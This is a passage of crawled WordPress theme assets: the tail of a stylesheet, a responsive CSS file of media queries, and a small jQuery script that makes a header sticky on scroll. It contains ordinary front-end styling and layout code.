    max-width: 100%;
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
}
.postsby { margin-bottom: 25px }
/*-[ Back To Top ]---------------------------*/
.top {
    float: right;
    position: relative;
}
.toplink .fa-chevron-up {
    font-size: 12px;
    position: absolute;
    right: 0;
    top: 5px;
}
#move-to-top {
    color: #FFF;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    height: 12px;
    padding: 10px 10px;
    position: fixed;
    right: 15px;
    bottom: 15px;
    transition: all 0.25s linear 0s;
    width: 14px;
    z-index: 25;
    background: #333;
}
#move-to-top:not(.filling) {
    opacity: 0;
    visibility: hidden;
}
#move-to-top .fa-angle-up {
    font-size: 22px;
    position: absolute;
    top: 5px;
}
/*-[ Related Posts ]---------------------------*/
.related-posts {
    margin-top: 30px;
    clear: both;
    float: left;
    width: 92%;
    padding: 0 4%;
}
.related-post {
    background: #F2F2F2;
    padding: 3% 3% 0;
}
.related-posts .latestPost {
    width: 31%;
    margin-right: 3.3%;
    background: none;
    margin-bottom: 0;
}
.related-posts .latestPost:nth-child(4n) { clear: both }
.related-posts .latestPost .title {
    line-height: 1.6;
    text-transform: capitalize;
    margin-top: 10px;
}
.related-posts .latestPost .title .title-line-box {
    background: #000;
    float: left;
    height: 12px;
    margin-right: 5px;
    margin-top: 3px;
    width: 6px;
}
.related-posts .latestPost .title a {
    font-family: inherit;
    font-size: 13px;
}
.rclayout .related-posts, .crlayout .related-posts {
    width: 29.5%;
    clear: none;
    margin-top: 21px;
    overflow: hidden;
    padding: 0px;
    border-left: 1px solid #FFF;
    border-right: 1px solid #FFF;
}
.crlayout .related-posts .related-post, .rclayout .related-posts .related-post { padding: 10% }
.rclayout .related-posts h4 { margin-left: 18px }
.ss-full-width.rclayout .related-posts h4 { margin-left: 30px }
/* .rclayout .single_post, .crlayout .single_post { width: 74%; } */
.rclayout .related-posts, .crlayout .single_post {
    float: left;
    width: 62%;
}
.crlayout .related-posts, .rclayout .single_post {
    float: right;
    width: 62%;
}
.ss-full-width.crlayout .related-posts, .ss-full-width.rclayout .single_post {
    width: 64%;
    padding: 0 3%;
}
.rclayout .related-posts { width: 29.5% }
.crlayout .related-posts { width: 29.5% }
.rclayout .related-posts .latestPost, .crlayout .related-posts .latestPost {
    width: 100%;
    margin: 0 0 15px 0;
}
.related-posts .last {
    margin-right: 0;
    padding-bottom: 0;
}
.related-posts .title {
    font-size: 16px;
    margin-bottom: 10px;
}
.related-posts article header { margin-bottom: 0 }
.read-more-link a { font-style: italic }
/*-[ Post Tags ]---------------------------------*/
.tags {
    margin: 20px 0 0 0;
    width: 100%;
    float: left;
}
.tags a { margin-left: 5px }
/*-[ Author Box ]--------------------------------*/
.postauthor {
    margin: 40px 0 0px 0;
    min-height: 180px;
    background-color: #FFF;
    float: left;
    clear: both;
    width: 92%;
    padding: 0 4%;
}
.ss-full-width .postauthor {
    width: 94%;
    padding: 0 3%;
}
.postauthor h4 {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 19px;
}
.author-post {
    background: #F2F2F2;
    padding: 3%;
}
.postauthor h5 {
    font-weight: bold;
    font-size: 16px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    text-transform: capitalize;
}
.postauthor h5 a { color: #666 }
.postauthor img {
    float: left;
    margin: 0px 20px 0 0;
}
.postauthor p { margin-bottom: 10px }
.postauthor h4 a { color: #473636 }
#respond h4, .related-posts h4, .total-comments, .postauthor h4, .postauthor-top, .sidebar .widget .widget-title {
    margin-bottom: 20px;
    margin-top: 1px;
    border-left: 11px solid #000;
    line-height: .8;
    padding-left: 7px;
}
.postauthor-top {
    padding-top: 5px;
    padding-bottom: 8px;
    margin-bottom: 15px;
}
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.widget .tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    margin-bottom: 7px;
    float: left;
    margin-right: 7px;
    background: #EE210B;
    color: #FFFFFF!important;
    transition: all 0.25s linear;
    font-weight: normal;
}
.tagcloud a:hover {

}
/*-[ Subscribe Widget ]------------------------*/
.mts-subscribe input[type="text"] {
    transition: all 0.25s linear;
    box-sizing: border-box;
    width: 67%;
    float: left;
    padding: 9px 0;
    border-right: 0;
    font-size: 12px;
    padding-left: 10px;
}
#mts_subscribe_widget { border: 1px solid #F1F1F1 !important }
.mts-subscribe { overflow: hidden }
.mts-subscribe form { position: relative }
.mts-subscribe input[type="submit"] {
    background: #ED1C2F;
    cursor: pointer;
    color: white!important;
    padding: 10px 0;
    border: 0;
    transition: all 0.25s linear;
    float: left;
    height: 36px;
    text-align: center;
    width: 33%;
    font-size: 12px;
    transition: all 0.25s linear;
}
.mts-subscribe input[type="submit"]:hover { background: #222 }
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
}
.ad-125 li:nth-child(2n+2) { float: right!important }
.ad-125 li:nth-last-child(2), .ad-125 li:last-child { margin-bottom: 0 }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar {
    margin-bottom: 0;
    font-size: 12px;
}
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    color: #8D8D8D;
}
#wp-calendar caption {
    font-size: 14px;
    padding-bottom: 10px;
    font-weight: bold;
    color: #8D8D8D;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar #next {
    text-align: right;
    padding-right: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
/*-[Comments]--------------*/
.nocomments {
    margin-top: 20px;
    clear: both;
    float: left;
    width: 100%;
}
.total-comments {
    text-transform: uppercase;
    font-size: 19px;
    font-weight: bold;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 0;
    background-color: #fff;
    margin-top: 40px;
    float: left;
    clear: both;
    width: 92%;
    padding: 0 4%;
}
#respond h4 {
    text-transform: uppercase;
    font-size: 19px;
}
#commentsAdd {
    background-color: #fff;
    width: 92%;
    padding: 0 4%;
    float: left;
    clear: both;
    margin-bottom: 20px;
    margin-top: 40px;
}
.ss-full-width #commentsAdd, .ss-full-width #comments {
    width: 94%;
    padding: 0 3%;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
    margin-top: 4px;
}
.comment time { padding-left: 10px }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #e9e9e9;
    background: #fff;
    max-width: 85%;
    margin-right: 10px;
    box-shadow: 0px 0px 1px 2px #F4F4F4;
}
input#author, input#email, input#url, #comment {
    transition: all 0.25s ease-in-out;
}
.mtscontact_consent { clear: both; margin-top: 12px; }
#commentform .comment-form-cookies-consent label, .contact-form .mtscontact_consent label {
    float: none;
    width: auto;
    display: inline-block;
    padding: 0;
    cursor: pointer;
    margin-top: 0;
    line-height: 18px;
    vertical-align: top;
}
#commentform .comment-form-cookies-consent input, .contact-form .mtscontact_consent input {
    width: 18px;
    height: 18px;
    box-shadow: none;
    margin-right: 8px;
    display: inline-block;
    -webkit-appearance: checkbox;
}
.contact-form .mtscontact_consent input { margin-right: 5px }
#cancel-comment-reply-link {
    float: right;
    font-size: 16px;
    line-height: 24px;
    margin-top: -6px;
}
#cancel-comment-reply-link {
    color: #EE210B;
    cursor: pointer;
    text-decoration: underline;
    z-index: 100;
    position: relative;
}
#commentform input#submit, .contactform #submit {
    line-height: 1;
    background-color: #444;
    padding: 9px 14px;
    color: #fff;
    text-decoration: none;
    float: right;
    cursor: pointer;
    display: inline-block;
    border: none;
    transition: all 0.2s linear;
    font-size: 12px;
}
#commentform input#submit:hover, .contactform #submit:hover {
    background: #EE210B;
    color: #fff;
}
.contactform #submit { float: left }
.contactform label { display: block }
.contactform {
    overflow: hidden;
    margin-bottom: 35px;
}
.error { color: red }
.thanks p { color: green }
ol.commentlist {
    margin-left: 0;
    margin-top: 13px;
}
.commentlist li {
    list-style: none;
    margin: 0 0 15px 0;
    padding-left: 0;
    float: left;
    width: 97%;
    position: relative;
    background: #f2f2f2;
    padding: 3% 0 0 3%;
}
.commentlist li.bypostauthor { width: 97% !important }
.commenttext { padding-right: 20px }
.commentlist p { margin-bottom: 5px }
.comment-reply {
    float: right;
    display: inline-block;
    background: #000;
    padding: 4px 15px;
    bottom: 0;
    right: 0;
    margin-top: 10px;
}
.comment-reply .fa { margin-right: 7px }
.ago {
    color: #999;
    font-size: 12px;
    float: left;
}
.comment-reply .ago, .reply a { color: #fff }
.fn {
    line-height: 1.375em;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
}
.fn a {
    color: #EE210B;
    font-weight: bold;
    font-size: 15px;
}
.comment-author .fn { color: #666 }
.comment-meta { font-size: 12px }
.comment-meta a { color: #EE210B }
.commentmetadata { overflow: hidden }
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.reply {
    margin-top: 0px;
    padding-bottom: 0px;
    overflow: hidden;
    float: right;
    margin-left: 20px;
}
.reply a {
    font-weight: bold;
    padding: 0 0px;
    color: #fff;
    font-size: 12px;
}
.reply a:hover { color: #fff !important }
#commentsAdd #respond h4 { margin-bottom: 19px }
.comment #respond #respond { margin-top: 32px }
.comment > #respond {
    padding-right: 20px;
}
.commentlist .children {
    margin-left: 10%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 90%;
}
.commentlist .children li { padding-bottom: 0 }
.avatar { float: left }
#respond h3, #comments #respond h4 {
    font-size: 18px;
    margin: 0;
    padding: 0;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
.commentmetadata ul, .commentmetadata ol { margin-top: 5px }
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 95.5%;
    border: 1px solid #E9E9E9;
    background: #FFF;
    padding: 2%;
    line-height: 25px;
    font-family: inherit;
    box-shadow: 0 0 1px 2px #F4F4F4;
    border-radius: 3px;
    margin-top: 15px;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    padding-bottom: 5px;
    float: left;
    width: 100%;
    color: #666;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
}
.required {
    color: red;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    margin-bottom: 25px;
}
.single .pagination {
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    margin-top: 0;
    padding: 2.2% 0;
    width: 100%;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 5px;
}
.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    padding: 10px 13px;
    background: #E58B01;
}
.pagination a {
    background: #f2f2f2;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    color: #979494;
    padding: 10px 13px;
    transition: all 0.25s linear;
}
.pagination a:hover { color: #fff }
.pagination .nav-previous { float: left }
.pagination .nav-next { float: right }
.single .pagination a .currenttext, .single .pagination a:hover .currenttext {
    padding: 0;
    background: transparent;
    margin-right: 0;
    color: #979494 !important;
    transition: all 0.25s linear;
}
.single .pagination a:hover .currenttext { color: #fff !important }
/*-[ Contact Form ]------------------*/
.contact-form { position: relative ;}
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.8);
}
.contact-form label, .contact-form input, .contact-form textarea {
    display: block;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-shadow: 0px 0 0px 2px #F5F5F5;
    border-radius: 3px;
}
.contact-form label { margin-top: 12px ; box-shadow: none;}
.contact-form input[type="submit"] { margin-top: 12px ; width: auto; cursor: pointer; box-shadow: none; }
.mtscontact_error { color: #B90101 }
/*-[ AJAX search results ]------------------*/
.widget_search { overflow: visible }
.ajax-search-box-open #s { border-bottom: 1px solid #fff }
.ajax-search-results-container {
    position: absolute;
    top: 32px;
    left: 0;
    box-sizing: border-box;
    width: 100%;
    z-index: 9;
    background: #fff;
    border: 1px solid #EBEBEB;
    border-top: none;
    box-shadow: 0px 0 0px 2px #F5F5F5;
}
.ajax-search-results-container.loading:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255,255,255,0.8);
}
ul.ajax-search-results {
    margin: 0;
    margin-top: 4px;
    padding: 0;
}
.ajax-search-results li {
    margin: 0;
    display: block;
    list-style: none;
    min-height: 65px;
    padding: 0 8px;
}
.ajax-search-results .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
    margin-left: 0;
}
.ajax-search-meta {
    margin: 6px 8px;
    height: 20px;
    font-size: 13px;
}
.ajax-search-meta .results-count {
    float: left;
    color: #aaa;
}
.ajax-search-meta .results-link { float: right }
.ajax-search-results-container .no-results {
    padding: 8px;
    color: #AAA;
    font-style: italic;
}
/*-[ Load More ]-------------------*/
.pace .pace-progress {
    background: #29d;
    position: fixed;
    z-index: 2000;
    top: 0;
    left: 0;
    height: 3px;
    transition: width 0.8s;
}
.admin-bar .pace .pace-progress { top: 32px }
.pace-inactive { display: none }
#load-posts {
    float: left;
    margin-bottom: 20px;
    clear: left;
}
#load-posts a {
    font-weight: bold;
    background: #F2F2F2;
    color: #979494;
    padding: 6px 13px;
    display: inline-block;
}
#load-posts a .fa { margin-right: 5px }
#load-posts a.inactive { cursor: default }
/*-[ Misc ]---------------------------*/
pre {
    overflow: auto;
    padding: 25px 15px 15px;
    margin: 15px 0;
    position: relative;
    background: #777;
    font-family: monospace;
    color: #fff;
    line-height: 1.3em;
    box-sizing: border-box;
}
pre:before {
    content: "\f121";
    color: #FFF;
    position: absolute;
    font-size: 18px;
    right: 14px;
    top: 6px;
    font-family: fontawesome;
}
.flex-video {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}
.flex-video iframe, .flex-video object, .flex-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*-[ Parallax ]--------------------------------*/
#parallax {
    position: relative;
    padding-bottom: 30%;
    height: 0;
    overflow: hidden;
    background-size: cover;
    clear: both;
}
.parallax-con { position: relative }
/*-[ WP Review ]--------------------------------*/
.latestPost-review-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    background: #FFF;
    padding: 2px 8px;
}
.latestPost-review-wrapper .review-total-star { margin: 4px 0 }
.latestPost-review-wrapper .percentage-icon {
    top: 0;
    font-size: inherit;
    font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/css/responsive.css?ver=6.9
body_size: 1814
content:
/*-[ Responsive Navigation ]--------------------------------*/
#mobile-menu-wrapper { position: fixed; top: 0; left: 0; width: 300px; height: 100%; min-height: 100%; max-height: 100%; overflow: scroll; background: #222; left: -300px; transition: all 500ms ease; overflow-x: hidden; }
.main-container { position: relative; left: 0; transition: all 500ms ease; }
.mobile-menu-active #mobile-menu-wrapper { left: 0 }
.mobile-menu-active .main-container { left: 300px }
#mobile-menu-wrapper .menu { background: none }
#mobile-menu-wrapper ul li { width: 100%; display: block; line-height: inherit; font-size: 14px; padding: 0; }
#mobile-menu-wrapper #navigation ul li:hover { background: none }
#mobile-menu-wrapper #navigation ul li a, #mobile-menu-wrapper #navigation ul ul a { padding: 9px 0; width: 100%; border: none; font-size: 14px; }
#mobile-menu-wrapper #navigation ul ul { display: block; position: static; width: 100%; border: none; padding-top: 0; }
#mobile-menu-wrapper #navigation ul ul li { background: none; width: 100%; line-height: inherit; }
#mobile-menu-wrapper #navigation ul ul .menu-item-has-children > a::after { right: 42px }
#mobile-menu-wrapper i { display: inline }
#mobile-menu-wrapper #navigation ul ul a { padding: 9px 18px !important }
#mobile-menu-wrapper #navigation ul ul ul a { padding: 9px 27px !important }
#mobile-menu-wrapper #navigation ul ul ul ul a { padding: 9px 36px !important }
/*-[ @media queries ]-*/
.main-container { max-width: 96%; }
@media screen and (max-width:1230px) { 
    .shareit { position: relative!important; width: 100%!important; top: 0!important; padding-left: 0!important; padding-right: 0!important; margin: 0!important; padding-top: 10px!important; border: none !important; }
}
@media screen and (max-width:1060px) { 
    #sticky.sticky-wrap { max-width: 96% }
}
@media screen and (max-width:1000px) { 
    #move-to-top { margin-right: 0; right: 5px; }
}
@media screen and (max-width:960px) { 
    .secondary-navigation { left: 0 }
    img { max-width: 100%; height: auto!important; }
    .ad-300 img { max-width: 100% }
    .ad-125 li { max-width: 40% }
    .ad-125 img { padding: 0; background: #FAFAFA; border: 0; }
}
@media screen and (max-width:900px) { 
    .widget-header { max-width: 70% }
    .secondary-navigation a { padding: 8px 14px }
}       
@media screen and (max-width:865px) { 
    #page, .container { max-width: 100% }
    footer .container { margin: 0;}
    .mts-cart span a { padding-bottom: 0 }
    .mts-cart { float: none; text-align: center!important; }
    #navigation { width: 100% }
    .mobile-menu-active .main-container { left: 300px }
    .mobile-menu-active #mobile-menu-wrapper { left: 0 }
    .primary-navigation { padding-top: 10px; padding-bottom: 10px; }
    .secondary-navigation, #navigation { border: none !important; background: transparent; }
    .secondary .menu-item-has-children > a:after { top: 7px }
    .trending-text, .trend-icon { display: none }
    .primary-navigation #navigation { margin: 0 }
    .menu-item-has-children > a:after { content: none; display: none; }
    .secondary-navigation { width: 94%; position: relative!important; }
    #navigation .menu a, #navigation .menu .fa > a, #navigation .menu .fa > a { color: #fff!important; padding-left: 0!important; padding-right: 0!important; background: transparent; }
    #navigation .menu { float: none; background: transparent; }
    #navigation ul ul { display: block!important; visibility: visible!important; opacity: 1!important; position: relative; left: 0!important; border: 0; width: 100%; }
    #navigation ul li li { background: transparent; border: 0; }
    nav { height: auto }
    .main-container nav ul { width: 100%; display: none; height: auto; }
    nav li, #navigation ul li li { width: 100%!important; float: left; position: relative; }
    #navigation ul li:after { display: none }
    #navigation ul li:before { display: none }
    nav li a { border-bottom: 1px solid rgba(0, 0, 0, 0.2)!important; width: 100%!important; }
    nav a { text-align: left; width: 100%; text-indent: 25px; }
    nav a#pull { display: block; width: 100%; position: relative; color: #fff; padding: 10px 0; text-indent: 15px; }
    .mobile-menu #navigation a#pull { border-bottom: 1px solid rgba(0, 0, 0, 0.2) }
    nav a#pull:after { content: "\f0c9"; display: inline-block; position: absolute; right: 15px; top: 10px; font-family: FontAwesome; font-size: 14px; }
    .secondary-navigation #navigation ul .sfHover a, .secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul .sfHover ul li { background: transparent }
    .image-wrap { width: 50% }
    .front-view-content { display: none }
}
/* Force hide mobile menu on > 865 */
@media screen and (min-width:865px) { 
    .mobile-menu-active .main-container { left: 0 }
    .mobile-menu-active #mobile-menu-wrapper { left: -300px }
}
@media screen and (max-width:728px) { 
    .logged-in .pace .pace-progress { top: 46px }
    #header h1, #header h2, .site-description { float: none; text-align: center; width: 100%; max-width: 100%; padding: 0; }
    #header h1, #header h2 { font-size: 40px }
    .site-description { margin-top: 0 }
    #logo a, #logo img { float: none; letter-spacing: 0; }
    .widget-header { max-width: 100%; float: left; }
    .featured-desc { display: none }
    .featured-excerpt .featured-title { font-size: 13px; line-height: 16px; }
    .featured-post-wrap.featured-post-3 .category-head, .featured-post-wrap.featured-post-4 .category-head { display: none }
}
@media screen and (max-width:720px) { 
    .secondary-navigation a { padding-top: 10px!important; padding-bottom: 10px!important; }
    .article, #page.single .article { width: 100%; float: none; }
    #content_box { padding-right: 0px; padding-left: 0px!important; }
    .sidebar.c-4-12 { float: none; width: 96% !important; }
    #sidebars { margin: 0 auto }
    .f-widget, .widgets-num-4 .f-widget { width: 48.25% }
    .f-widget-2, .widgets-num-4 .f-widget.f-widget-2 { margin-right: 0 }
    .ad-125 li { max-width: 45% }
    #comments { margin-right: 0 }
    .widget-header .textwidget { margin-top: 0; padding-left: 0; border-left: none; }
}
@media screen and (max-width:600px) { 
    #header { text-align: center }
    .header-widgets { float: none; display: inline-block; width: 350px; margin: 30px auto 20px; }
    .header-widgets .widget-header { float: none; display: inline-block; }
    .header-widgets .social-profile-icons { margin-bottom: 2px }
    .logo-wrap { margin-bottom: 10px; width: 100%; }

.right.head-right {
    width: 100%;
    margin: 10px 0;
}

.header-social, #header .header-search {
    float: none;
    display: inline-block;
    margin-bottom: 10px;
}
    .featured-thumbnail img { width: 100% }
    .logged-in .pace .pace-progress { top: 0px }
    .image-wrap { width: 42% }
    .latestPost { width: 100%; margin-right: 0; }
    .front-view-content { display: block }
    .featured-post-1.excerpt { width: 100%; margin-right: 0; margin-bottom: 10px; }
    .featured-post-2.excerpt { width: 33.5%; margin-right: 2%; margin-bottom: 0; }
    .featured-post-3.excerpt, .featured-post-4.excerpt { width: 31.2% }
    .featured-post-3.excerpt { margin-right: 2.1% }
    .featured-post-1.excerpt .featured-desc { display: block }
    .featured-post-wrap.featured-post-2 .category-head { display: none }
}
@media screen and (max-width:550px) { 
    .sbutton { float: right }
    .f-widget { width: 100%; margin-right: 0; }
}
@media screen and (max-width:480px) { 
    nav { border-bottom: 0 }
    #navigation { margin-top: 0; margin-bottom: 0; }
    .rclayout .single_post, .crlayout .single_post { width: 92% }
    .rclayout .related-posts, .crlayout .related-posts { width: 92%; padding: 0 4%; }
    .rclayout .related-posts h4, .crlayout .related-posts h4 { margin-left: 0px }
    .crlayout .related-posts .related-post, .rclayout .related-posts .related-post { padding: 3% 3% 0px }
    .rclayout .related-posts .latestPost, .crlayout .related-posts .latestPost { margin-bottom: 0 }
    .related-posts .latestPost { width: 100%; float: left!important; max-width: 100%; }
    .related-posts .relatepostli4 { padding-bottom: 15px; border-bottom: 1px solid #CCC; margin-bottom: 11px; }
    .one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth { width: 100%; margin-right: 0; }
    .copyrights { text-align: center }
    .top { width: 100% }
    .front-view-content { display: none }
    .related-posts article.latestPost header { float: none }
    .related-posts .latestPost a#featured-thumbnail { float: left; margin-bottom: 9px; margin-right: 15px; }
    .related-posts .latestPost .title { margin-top: 0; float: none; display: inherit; clear: none; }
}
@media screen and (max-width:400px) { 
    article header { overflow: hidden }
    .slidertext { display: none }
    .featured-post-2.excerpt { width: 100%; margin-bottom: 10px; }
    .header-widgets { width: 100% }
    .featured-post-3.excerpt, .featured-post-4.excerpt { width: 48% }
    .featured-post-3.excerpt { margin-right: 4% }
    .featured-post-2.excerpt .featured-desc, .featured-post-wrap.featured-post-2 .category-head { display: block }
}
@media screen and (max-width:320px) { 
    .latestPost { float: none; width: 100% !important; }
    .latest-cat-post #featured-thumbnail { width: 100%; max-width: 100%; }
    .latest-cat-post #featured-thumbnail .featured-thumbnail { float: none }
    nav li { display: block; float: none; width: 100%; }
    nav li a { border-bottom: 1px solid #576979 }
    .front-view-content { display: none }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/js/sticky.js?ver=6.9
body_size: 100
content:
jQuery(document).ready(function() {
	function isScrolledTo(elem) {
		var docViewTop = jQuery(window).scrollTop(); //num of pixels hidden above current screen
		var docViewBottom = docViewTop + jQuery(window).height();

		var elemTop = jQuery(elem).offset().top; //num of pixels above the elem
		var elemBottom = elemTop + jQuery(elem).height();

		return ((elemTop <= docViewTop));
	}

	var catcher = jQuery('#catcher');
	var sticky = jQuery('#sticky');
	
	jQuery(window).scroll(function() {
		if(isScrolledTo(sticky)) {
			sticky.css('position','fixed');
			sticky.css('top','0').addClass('sticky-wrap');
		} 
		if (jQuery(window).scrollTop() < 170) {
			sticky.css('position','relative');
			sticky.css('top', 'auto').removeClass('sticky-wrap');
		}
	});
});
